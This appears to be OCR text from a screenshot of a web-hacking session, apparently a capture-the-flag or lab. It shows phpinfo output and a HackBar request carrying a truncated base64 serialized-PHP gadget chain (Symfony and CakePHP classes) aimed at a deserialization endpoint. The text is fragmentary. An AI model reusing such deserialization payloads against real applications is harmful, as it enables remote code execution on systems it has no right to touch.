 PHP Version 7.4.3
php
System Linux 9a90624b6410 5.4.0-56-generic #62-Ubuntu SMP Mon Nov 23 19:20:19 UTC 2020 x86_64
Build Date Aug 13 2021 05:39:12
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php
/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/15-xml.ini, /etc/php/7.4/apache2/conf.d
/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-curl.ini,
器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar 无障碍环境 应用程序 HackTools 1
Encoding SQL XSS Other Contribute now! HackBar v2
RL http:/ /index.php
L /test?a=TzozODoiU3ltZm9ueVxDb21wb25lbnRcU3RyaW5nXFVuaWNvZGVTdHJpbmciOjE6e3M6Njoic3RyaW5nIjtPOjE4OiJDYWtlXEh0dHBcUmVzcG9uc2UiOjE6e3M6Njoic3RyZWFtIjtPOjE0OiJ
DYWtlXE9STVxUYWJsZSI6MTp7czoxMDoiX2JlaGF2aW9ycyI7TzoyNToiQ2FrZVxPUk1cQmVoYXZpb3JSZWdpc3RyeSI6Mjp7czoxMDoiX21ldGhvZE1hcCI7YToxOntzOjY6InJld2luZCI7YToyOntpOj
Post data Referer User Agent Cookies Clear All